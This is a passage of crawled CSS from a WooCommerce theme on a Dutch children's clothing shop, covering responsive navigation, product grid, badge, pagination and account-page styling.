	.woocommerce div.product .mts-popup-price p.price, .woocommerce div.product .mts-popup-price span.price { font-size: 18px }
	.mts-bottom-header { z-index: 0 }
	.call-to-action { text-align: center; padding: 40px 0; background-image: none!important; }
	.call-to-action-inner {
		max-width: 100%;
		padding-right: 0;
	}
}
@media screen and (max-width: 900px) { 
	img {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
}
@media screen and (min-width:865px) { 
	.navigation.mobile-only { display: none }
}
@media screen and (max-width:865px) { 
	.header-layout-2 #header h1, .header-layout-2  #header h2, .header-layout-2  .site-description {
	    float: none;
	    text-align: center;
	    width: 100%;
	    max-width: 100%;
	    padding: 0;
	}
	.header-layout-2 #logo a, .header-layout-2 #logo img {
	    float: none;
	    letter-spacing: 0;
	}
	.header-layout-2 .logo-wrap {
	    margin-bottom: 10px;
	    margin-top: 0;
	    width: 100%;
	}
	.navigation {
	    width: 100%;
	    border: none;
	    display: none;
	}
	.mts-nav-title { display: none }
	#primary-navigation {
		background: transparent!important;
	    border: none;
	}
	.navigation .menu {
	    display: block!important;
	    float: none;
	    background: transparent;
	}
	.navigation ul ul {
	    visibility: visible!important;
	    opacity: 1!important;
	    position: relative;
	    left: 0!important;
	    border: 0;
	    margin: 0;
	    width: 100%;
	    box-shadow: none;
	}
	.top-header .navigation ul ul { left: 0 }
	.navigation ul ul:before { display: none }
	.navigation .menu-item-has-children > a { padding-right: 0 }
	.navigation ul li li {
	    background: transparent;
	    border: 0;
	}
	#navigation { height: auto }
	#navigation li, .navigation ul li li {
	    width: 100%!important;
	    float: left;
	    position: relative;
	}
	.navigation ul li:after { display: none }
	.navigation ul li:before { display: none }
	#navigation li a {
	    border-bottom: 1px solid rgba(0,0,0,0.25)!important;
	    width: 100%!important;
	    box-sizing: border-box;
	}
	#navigation a {
	    text-align: left;
	    width: 100%;
	    text-indent: 25px;
	}
	#secondary-navigation nav { padding-left: 0 }
	#secondary-navigation a#pull {
	    display: block;
	    position: relative;
	    font-size: 14px;
	    line-height: 50px;
	    font-weight: bold;
	    padding: 0;
	}
	a#pull:after {
	    content: "\f0c9";
	    display: inline-block;
	    position: absolute;
	    right: -15px;
	    top: 0;
	    font-family: FontAwesome;
	}
	.navigation ul .sfHover a, .navigation ul li:hover, .navigation ul .sfHover ul li { background: transparent }
	/*disable flayout*/
	#catcher { height: 0 !important }
	.sticky-navigation-active {
	    position: relative !important;
	    top: 0 !important;
	}
	#header { z-index: 1 }
	/*-[ Responsive Navigation ]--------------------------------*/
	.main-container {
	    position: relative;
	    left: 0;
	    transition: left 500ms ease;
	}
	.mobile-menu-active .main-container {
	    left: 300px;
	    transition: left 500ms ease;
	}
	.navigation.mobile-menu-wrapper {
	    display: block;
	    position: fixed;
	    top: 0;
	    left: -300px;
	    width: 300px;
	    height: 100%;
	    box-sizing: border-box;
	    border-right: 1px solid rgba(0, 0, 0, 0.15);
	    overflow: auto;
	    transition: left 500ms ease;
	    -webkit-backface-visibility: hidden;
	}
	.mobile-menu-active .navigation.mobile-menu-wrapper {
	    left: 0;
	    z-index: 1111;
	}
	.navigation ul li {
	    width: 100%;
	    display: block;
	    border-bottom: 1px solid rgba(0,0,0,0.25);
	}
	.navigation ul li:hover { background: none }
	.navigation ul li a, .navigation ul ul a {
	    padding: 9px 0;
	    width: 100%;
	    margin: 0;
	    border: none;
	}
	.navigation ul ul {
	    position: static;
	    width: 100%;
	    border: none;
	}
	.navigation ul ul li {
	    padding: 0;
	    width: 100%;
	    background: none;
		border-top: 1px solid rgba(0,0,0,0.25);
	}
	.navigation i { display: inline }
	.toggle-menu .toggle-caret .fa { margin-right: 0 }
	#secondary-navigation a { 
		line-height: 42px;
		box-sizing: border-box;
	}
	#secondary-navigation .navigation .menu-item-has-children > a { padding-right: 0 }
	.navigation ul ul a {
	    padding: 0 30px !important;
	    width: 100%!important;
	}
	.navigation ul ul ul a { padding: 0 35px !important }
	.navigation .toggle-caret {
	    top: 0;
	    right: 0;
	    width: 39px;
	    height: 42px;
	    line-height: 42px;
	    display: block;
	    font-size: 14px;
	    color: inherit;
	    border-left: 1px solid rgba(0,0,0,0.25);
	}
	.navigation .menu-item-has-children > a:after { content: '' }
	#mobile-menu-overlay {
	    position: fixed;
	    width: 100%;
	    height: 100%;
	    top: 0;
	    left: 0;
	    z-index: 999;
	    cursor: pointer;
	    display: none;
	    -webkit-backface-visibility: hidden;
	            backface-visibility: hidden;
	    background: rgba(0,0,0,.5);
	}
	html.noscroll {
	    position: fixed;
	    overflow-y: scroll;
	    width: 100%;
	}
	.primary-product-slider {
		position: relative;
	}
	.primary-product-slider:before {
		width: 100%;
		height: 100%;
		position: absolute;
		content: '';
		transition: all 0.25s ease-in-out;
		background: rgba(0, 0, 0, 0.2);
	}
	.primary-slider .slide-caption {
		text-align: center;
	    width: 100%;
	    max-width: 96%;
		left: 2%;
		top: inherit;
		display: flex;
		align-items: center;
		justify-content: center;
		min-height: 495px;
	}
	.primary-slider .owl-prev {
		left: 0;
		margin-left: 0;
	}
	.product-slider-amount { font-size: 25px }
	.product-slider-button a {
		padding: 0 10px;
		line-height: 32px;
	}
	.mts-category-title { font-size: 24px }
	.product-slider-type { font-size: 14px }
	.f-widget, .widgets-num-3 .f-widget, .widgets-num-5 .f-widget { width: 50% }
	.footer-carousel-left {
		width: 100%;
		padding-right: 0;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.footer-carousel-container {
		width: 100%;
		max-width: 100%;
		padding-left: 0;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 44px }
	#header .container { 
		display: block;
		margin-top: 30px;
		margin-bottom: 30px; 
	}
	.header-carts { 
		clear: both; 
		float: none;
		padding-top: 20px; 
		text-align: right;
	}
	#site-header .widget_search { 
		float: right;
		margin-right: 0; 
	}
	/*-[ Mega Menu ]--------------------------------*/
	#wpmm-megamenu .wpmm-subcategories {
	    width: 100%;
	    text-indent: 0;
	}
	#wpmm-megamenu .wpmm-posts { width: 100% }
	#wpmm-megamenu .wpmm-post {
	    width: 100%!important;
	    padding: 0 10px!important;
	    text-align: center!important;
	}
	#wpmm-megamenu .wpmm-thumbnail img { float: left }
	#wpmm-megamenu.wpmm-visible { display: none }
}
@media screen and (max-width:782px) { 
	.admin-bar .pace .pace-progress { top: 46px }
	html #wpadminbar { position: fixed }
}
@media screen and (max-width:720px) { 
	.article { width: 100% }
	.sidebar.c-4-12 {
	    float: none;
	    width: 100% !important;
	    margin: 0 auto;
	    padding-top: 30px;
	    overflow: hidden;
	    max-width: 300px;
	}
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
	.widget-header .textwidget {
	    margin-top: 0;
	    padding-left: 0;
	    border-left: none;
	}
	.product-slider-title {
		margin-bottom: 16px;
		font-size: 25px;
	}
	.logo-wrap {
		float: none;
		margin-right: 0;
		text-align: center;
	}
	#site-header .widget_search {
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	.header-carts { text-align: center }
	#site-header #s { width: 100% }
	#header h1, #header h2 { float: none }
	.primary-product-title, .primary-product-type {
		font-size: 36px;
	}
	.mts-nav-title {
		width: 220px;
		font-size: 13px;
		padding: 10px 12px;
	}
	.mts-nav-title i { font-size: 14px }
	#copyright-note {
		float: none;
    	text-align: center;
	}
	.mts-payment-method {
		float: none;
    	text-align: center;
    	margin-top: 20px;
	}
	.mts-payment-method li {
		float: none;
		display: inline-block;
	}
	.header-button { padding: 0 5px; border-right: 0; }
	.mts-checkout-item { font-size: 20px }
	.social-share { text-align: center }
	.tags { float: none }
	.tags a {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
	}
	.shareit {
		float: none;
		clear: both;
		text-align: center;
	}
	.share-item { float: none; display: inline-block; }
	.mts-product-popup.woocommerce #content div.product div.images, .mts-product-popup.woocommerce div.product div.images, .mts-product-popup.woocommerce-page #content div.product div.images, .mts-product-popup.woocommerce-page div.product div.images {
		width: 100%;		
	}
	.mts-product-popup.woocommerce #content div.product div.summary, .mts-product-popup.woocommerce div.product div.summary, .mts-product-popup.woocommerce-page #content div.product div.summary, .mts-product-popup.woocommerce-page div.product div.summary {
		width: 100%;
	    padding-left: 30px;
	    padding-right: 30px;
	    text-align: center;
	}
	.mts-product-popup .owl-next, .mts-product-popup .owl-prev {
		width: 40px;
		height: 40px;
		font-size: 30px;
		line-height: 35px;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 35px }
	.header-login-register { position: inherit }
	.header-login-form {
		left: 50%;
		margin-left: -110px;
	}
	.mts-header-button-wrap { position: inherit }
	.header-carts { position: relative }
	.mts-cart-content {
		right: inherit;
	    left: 50%;
	    margin-left: -250px;
	}
	.header-social { padding: 21px 0 }
}
@media screen and (max-width:768px) {
	.primary-slider .owl-prev, .primary-slider .owl-next { opacity: 1 }
	.primary-slider .owl-prev { transform: translate(0, 0) }
	.primary-slider .owl-next { transform: translate(-47px, 0) }
}
@media screen and (max-width:640px) { 
	.admin-bar .pace .pace-progress { top: 0px }
	.product-slider.owl-carousel .owl-item img { 
		width: 100%; 
		padding-bottom: 0;
	}
	.product-slider .slide-caption {
		padding-top: 20px;
		text-align: center;
		width: 100%;
		max-width: 100%;
		padding-bottom: 70px;
		box-sizing: border-box;
	}
	.product-slider-button { float: none }
	.product-slider-button a { display: inline-block }
	.product-slider-amount { float: none }
	.latestPost { width: 50% }
	.latestPost:nth-of-type(3n+1) { clear: none }
	.latestPost:nth-of-type(2n+1) { clear: left }
	.mts-category-title { font-size: 20px }
	#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url { width: 100% }
	.mts-dropshipping-newsletter .wp-subscribe input.email-field, .mts-dropshipping-newsletter .wp-subscribe input.name-field {
		max-width: 100%;
		width: 100%;
		margin: 0 0 10px;
	}
}
@media screen and (max-width:550px) { 
	.sbutton { float: right }
	.f-widget, .widgets-num-3 .f-widget, .widgets-num-5 .f-widget {
	    width: 100%;
	    margin-right: 0;
	}
	.mts-checkout-item { font-size: 16px } 
	.single-prev-next .previous-post {
		width: 100%;
		margin-bottom: 30px;
	}
	.single-prev-next .back-to-archive {
		position: relative;
		overflow: hidden;
	}
	.single-prev-next .next-post {
		float: left;
		width: 100%;
	}
	.commentlist .children { margin-left: 0; margin-top: 15px; }
	.comment, .pingback, .trackback {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 28px }
	#site-header #s { min-width: 250px }
	.grid-2 .latestPost { width: 100% }
	.primary-product-title, .primary-product-type { font-size: 32px }
}
@media screen and (max-width:480px) { 
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	    width: 100%;
	    margin-right: 0;
	}
	.copyrights { text-align: center }
	.top { width: 100% }
	body .latestPost .title {
		font-size: 18px;
		max-height: 50px;
	}
	.post-image, .featured-thumbnail { float: none }
	.single_post .featured-thumbnail { float: left }
	.latestPost { width: 100% }
	body .single-title { font-size: 20px }
	.total-comments, .related-posts h4, #respond h4 { font-size: 18px }
	.comment-author {
		margin-right: 5px;
		font-size: 14px;
	}
	.fn { font-size: 14px }
	#comments .avatar { margin-right: 10px; margin-bottom: 5px; }
	.commenttext { overflow: visible }
	.ago {
		font-size: 12px;
		line-height: 1.5;
	}
	#searchform .header-cat, #site-header #searchform:after { display: none }
	.primary-product-title, .primary-product-type { font-size: 28px }
	.primary-product-description { font-size: 14px }
	.primary-product-slider, .primary-slider .slide-caption { min-height: 380px }
	.primary-slider .owl-prev, .primary-slider .owl-next {
		width: 40px;
		height: 40px;
		line-height: 38px;
	}
	.primary-slider .owl-next {
    	transform: translate(-42px, 0);
	}
	.primary-product-amount { font-size: 30px }
}
@media screen and (max-width:380px) {
	.top-description {
		width: 100%;
		float: none;
		text-align: center;
	}
	.header-social {
		padding: 0 0 10px 0;
		float: none;
		text-align: center;
	}
	.header-social a { float: none }
	.primary-product-description {
		width: 80%;
		margin-left: auto;
		margin-right: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/woocommerce2.css
body_size: 10044
content:
/*--------------------------------------
WooCommerce Custom CSS template for
MyThemeShop.com Themes.
---------------------------*/
.shop-background {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    padding-top: 60px;
    padding-bottom: 60px;
}
.shop-title .title {
    font-size: 68px;
    line-height: 1;
    margin-bottom: 0;
    color: #fff;
}
html .shop-product-categories {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 15px;
    text-align: center;
    font-family: inherit;
    font-size: inherit;
    line-height: 1.4;
}
.mts-category-nav {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.mts-category-nav-link {
    padding: 10px 15px;
    text-align: center;
    color: inherit;
    display: block;
}
.mts-category-nav-link:hover { color: inherit }
.mts-category-nav .category-icon {
    font-size: 40px;
    width: auto;
    height: 40px;
    vertical-align: middle;
    margin-right: 10px;
}
.mts-category-nav .category-name {
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .2px;
    line-height: 1.3;
    position: relative;
}
.mts-category-nav .category-name:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 2px;
    background: #83b735;
    transition: width .4s cubic-bezier(.175,.885,.32,1.15);
}
.mts-category-nav:hover .category-name:after { width: 100% }
.mts-category-summary {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
}
.mts-category-nav .category-count {
    font-size: 12px;
    margin-top: 5px;
    opacity: 0.6;
    text-transform: capitalize;
}
.woocommerce .woocommerce-breadcrumb {
    float: left;
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-bottom: 20px;
}
.woocommerce .woocommerce-breadcrumb a {
    font-weight: normal;
    color: inherit;
}
.woocommerce .woocommerce-result-count {
    float: right;
    margin-bottom: 30px;
    margin-right: 30px;
    color: #2d2a2a;
    font-weight: 600;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: right;
    margin-bottom: 30px;
    position: relative;
}
.woocommerce .woocommerce-ordering select {
    border: 0;
    padding-left: 2px;
    padding-bottom: 5px;
    padding-right: 20px;
    height: auto;
    font-weight: 600;
    width: auto;
    background: none;
    border-bottom: 2px solid rgba(129,129,129,.2);
}
.woocommerce-ordering:after {
    content: "\f107";
    position: absolute;
    top: 50%;
    right: 4px;
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    margin-top: -9px;
    color: #bbb;
    font-family: FontAwesome;
}
.woocommerce .article, .woocommerce-page .article {
    width: 74.36%;
    max-width: 870px;
}
.single-product .article, .mts-wishlist-page .article {
    width: 100%;
    max-width: 100%;
}
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {
    padding: 15px 20px 13px;
    line-height: 1.1;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    border-radius: 0;
    background: #83b735;
    letter-spacing: .3px;
    width: auto;
    text-transform: uppercase;
    box-sizing: border-box;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last { width: 48% }
.woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover { color: #fff }
.woocommerce #respond input#submit { margin-top: 15px }
.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover { background: #6ca300; color: #fff; }
.woocommerce ul.products li.product .price, .woocommerce .upsells .product-data .price, .woocommerce .related-products .product-data .price, .cross-sells .product-data .price {
    font-size: 15px;
    font-weight: bold;
    color: #83b735;
    margin-bottom: 6px;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .product-data .price del {
    opacity: 1;
    font-size: 90%;
    display: inline-block;
    color: #BDBDBD;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .product-data .price ins { text-decoration: none }
.woocommerce ul.products li.product .button {
    margin-top: 0;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:after { display: none }
.woocommerce-main-image.zoom img { margin-bottom: 12px }
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last { margin-right: 0!important }
.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
    width: 75px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { color: #333; margin-bottom: 5px; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { margin-bottom: 15px }
.woocommerce ul.product_list_widget li:last-child { margin-bottom: 0 }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { top: -10px; left: -10px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    padding-top: 10px;
    margin-bottom: 10px;
    margin-top: 16px;
    color: #333;
    font-weight: bold;
    font-size: 16px;
    border-top-color: rgba(129,129,129,0.2);
}
.woocommerce .widget_shopping_cart .total > span, .woocommerce.widget_shopping_cart .total > span { float: right }
.woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a {
    font-size: 13px;
    width: 49%;
    margin-right: 2%;
}
.woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout { margin-right: 0 }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { padding-top: 16px }
.woocommerce .related ul.products, .woocommerce-page .related ul.products, .woocommerce .upsells.products ul.products, .woocommerce-page .upsells.products ul.products, .woocommerce .related ul, .woocommerce-page .related ul, .woocommerce .cross-sells.products ul.products, .woocommerce-page .cross-sells.products ul {
    margin-bottom: 0;
    border-top: 1px solid #ebe0d8;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce form .form-row input.input-text, .woocommerce-page form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 42px;
    border: 2px solid rgba(129,129,129,.2);
}
.woocommerce table.cart input, .woocommerce-page table.cart input, .woocommerce #content table.cart input, .woocommerce-page #content table.cart input { line-height: 42px }
.mts-cart > span:first-child { margin-right: 10px }
#coupon_code {
    width: 230px;
    margin-right: 10px;
    border: 2px solid rgba(129,129,129,.2);
    font-size: 14px;
    padding: 0 15px;
    height: 42px;
}
.checkout_coupon .form-row.form-row-first { margin-bottom: 0 }
.woocommerce div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a {
    width: 22.75%;
    margin-right: 3%;
}
.woocommerce .star-rating, .woocommerce .woocommerce-product-rating .star-rating {
    margin: 0;
    min-width: 82px;
    margin-right: 5px;
    font-size: 12px;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 14px;
    margin-top: 8px;
    margin-bottom: 10px;
}
.woocommerce .star-rating::before { color: #c9c9c9 }
.woocommerce .star-rating span::before { color: #eabe12 }
.woocommerce .star-rating, .woocommerce-page .star-rating, .woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
    margin-top: 12px;
    margin-bottom: 20px;
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.woocommerce #commentform p label {
    float: none;
    clear: both;
    padding: 0;
    vertical-align: middle;
    color: #464646;
}
.comment-text .star-rating {
    margin-top: 4px;
    margin-right: 0;
    float: right;
}
.woocommerce table.shop_attributes td { vertical-align: middle }
.product_list_widget del .amount {
    font-size: 15px;
    color: rgba(145, 145, 145, 0.5);
    font-weight: normal;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
    float: right;
    margin-top: 2px;
    font-weight: normal;
    margin-right: 0;
}
.star-rating { color: #f37324 }
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li { margin-left: 0 }
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
    font-weight: normal;
    background: #222;
    color: #fff;
    padding: 0;
    width: 29px;
    text-align: center;
    border-radius: 2px;
}
.product-wrap {
    width: 100%;
    float: left;
    position: relative;
    text-align: center;
}
.woocommerce ul.products li.product:hover .product-hover-wrap, .woocommerce-page ul.products li.product:hover .product-hover-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: -15px;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    background-color: #fff;
    transform: scale(.98);
    box-shadow: 0 0 10px rgba(0,0,0,.15);
}
.mts-product-badges {
    position: absolute;
    top: 7px;
    left: 7px;
}
.woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge {
    width: 50px;
    height: 50px;
    color: #fff;
    top: 0;
    left: 0;
    margin-bottom: 10px;
    font-weight: 600;
    word-break: break-all;
    letter-spacing: .4px;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    border-radius: 35px;
    background: #83b735;
    min-width: 1px;
    min-height: 1px;
    padding: 0;
}
.new-badge { background: #438e44 }
.outstock-badge {
    width: auto;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    margin-bottom: 0;
    background: #e22d2d;
}
.woocommerce ul.products li.product .onsale {
    margin: 0;
    right: auto;
    left: 7px;
    top: 7px;
}
.mts-product-categories {
    float: left;
    width: 100%;
    clear: both;
}
.mts-shop-products {
    float: left;
    width: 100%;
    clear: both;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    width: 25%;
    font-size: 14px;
    padding: 10px;
    padding-bottom: 0;
    margin: 0;
    margin-bottom: 10px;
    text-align: center;
    box-sizing: border-box;
    webkit-transition: transform .3s ease;
    transition: transform .3s ease;
}
.archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 33.33333% }
.woocommerce ul.products li:nth-of-type(4n+1).product, .woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: left }
.archive.woocommerce ul.products li:nth-of-type(4n+1).product, .archive.woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: none }
.archive.woocommerce ul.products li:nth-of-type(3n+1).product, .archive.woocommerce-page ul.products li:nth-of-type(3n+1).product { clear: left }
.woocommerce .products ul, .woocommerce ul.products {
    margin-left: -10px;
    margin-right: -10px;
}
.woocommerce ul.products li.product a img { margin-bottom: 10px }
.woocommerce ul.products li.first { clear: none }
.woocommerce-pagination {
    margin-bottom: 15px;
    overflow: hidden;
}
.mts-cart {
    z-index: 1;
    float: right;
}
.mts-cart span a {
    display: inline-block;
    padding: 8px;
}
.article .woocommerce-error {
    margin-top: 0;
    margin-left: 0;
}
.woocommerce .bypostauthor {
    padding: 0!important;
    width: 100%!important;
}
.woocommerce .bypostauthor:after { display: none!important }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #888;
    margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #333; cursor: pointer; }
.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    color: #fff!important;
    padding: 12px 20px 10px;
}
.woocommerce .widget_price_filter .price_slider_amount {
    line-height: 36px;
    font-size: 100%;
    font-weight: 600;
    color: #333;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    padding: 0;
    border: 0;
    width: 60px;
    border-radius: 50%;
    margin-right: 20px;
    position: relative;
    background: transparent;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.add_review { float: left }
.woocommerce-review-link {
    float: left;
    line-height: 1;
    font-size: 13px;
    color: inherit;
}
.woocommerce-review-link:hover {
    color: #2d2a2a;
}
.woocommerce #comments {
    float: left;
    width: 50%;
    padding-right: 30px;
    margin-bottom: 0;
    box-sizing: border-box;
    overflow: hidden;
}
.woocommerce #review_form_wrapper {
    float: right;
    width: 50%;
    padding-left: 30px;
    margin-bottom: 0;
    box-sizing: border-box;
}
.widget.woocommerce .buttons {
    padding: 0;
    margin: 0;
    width: 100%;
    border-radius: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current {
    border: 0;
    padding: 0;
    float: left;
    color: #fff;
    display: inline-block;
    min-width: 32px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    background: #83b735;
    font-weight: 600;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #eee;
    color: #2d2a2a;
}
.woocommerce nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
    float: none;
    border: 0;
    margin: 0;
    background: transparent;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
    border: 0;
    display: block;
    float: left;
    width: 100%;
    margin: 0;
}
.woocommerce nav.woocommerce-pagination ul li a {
    margin: 0;
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    margin-bottom: 0;
    color: #2d2a2a;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2, .woocommerce #respond .comment-reply-title {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    clear: both;
}
.woocommerce-product-search input[type="search"] {
    float: left;
    width: 100%;
    text-indent: 0;
    padding: 0 12px 2px;
}
.woocommerce-product-search button[type="submit"], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    float: left;
    width: 100%;
    margin-top: 10px;
    padding: 0 20px;
    box-sizing: border-box;
    color: #fff;
    border: 0;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 42px;
    font-family: inherit;
    cursor: pointer;
    letter-spacing: 0.3px;
    transition: all 0.25s ease;
}
.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    width: auto;
    line-height: 38px;
}
#searchform #searchsubmit { width: 30% }
.woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-search--inline .select2-search__field {
    height: 26px;
    padding: 0px 12px 4px;
}
#searchform #searchsubmit:hover { background: #222 }
.added_to_cart {
    clear: both;
    float: left;
    width: 100%;
}
.woocommerce #page { float: none }
/*My Account Page*/
.woocommerce-account .woocommerce-MyAccount-navigation {
    background: transparent;
    width: 25%;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 30px;
    box-sizing: border-box;
    border: 1px solid rgba(129,129,129,.2);
}
.woocommerce-account .single_page > .breadcrumb, .woocommerce-account .single_page > header, .woocommerce-order-received .breadcrumb, .woocommerce-cart .breadcrumb, .woocommerce-checkout .breadcrumb { display: none }
body .shop-single-background .woocommerce-breadcrumb {
    font-size: 11px;
    letter-spacing: .3px;
    text-transform: uppercase;
    font-weight: 600;
}
body .shop-single-background .woocommerce-breadcrumb a { color: inherit }
.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 36px;
    padding-left: 12px;
}
.widget_product_categories .select2-container--default .select2-selection--single, .widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px;
}
.woocommerce-MyAccount-content > p { font-size: 110% }
.woocommerce-MyAccount-content > p:first-child {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.mts-myAccount-title {
    font-size: 18px;
    font-weight: 600;
    padding-bottom: 10px;
    padding-left: 15px;
    margin-bottom: 0!important;
    margin-right: -30px;
    text-transform: uppercase;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li {
    padding: 10px 15px;
    font-size: 14px;
    margin-right: -30px;
}
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background: rgba(136,136,136,.12) }
